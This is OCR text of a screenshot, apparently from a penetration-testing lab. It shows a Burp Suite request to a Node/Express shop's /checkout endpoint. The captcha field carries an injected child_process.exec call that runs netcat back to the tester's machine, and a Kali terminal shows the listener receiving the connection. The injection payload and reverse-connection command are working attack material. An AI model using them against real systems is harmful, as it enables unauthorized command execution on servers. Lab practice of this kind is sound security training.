 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.59.250:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /checkout HTTP/1.1
2 Host: 192.168.59.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://192.168.59.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.59.250:5000/checkout
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3Mz
kyMTM5NTJ9.paun6JK3hj4MD5iKaL_Srh77jCzLvZhytnuZGNr2
r7c
13 Upgrade-Insecure-Requests: 1
14
15 full_name=test&address=test&card=test&cvc=121&date=
10%2F25&captcha=
require('child_process').exec('nc+192.168.49.59+80'
)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1779
5 ETag: W/"6f3-9PIKyKGWSxg5H1MJIAGRPo5X1TQ"
6 Date: Mon, 10 Feb 2025 19:02:41 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <meta http-equiv="X-UA-Compatible"
content="IE=edge" />
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0" />
15 <title>
ProStore
</title>
16 <link rel="stylesheet" href="
/css/main.css" />
17 </head>
18 <body>
19 <nav>
20 <div class="left-nav">
Inspector
Notes
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.250] 33300
Full name
test
Address
test
Card details
test
121 10/25
Solve: 8 - ? = 5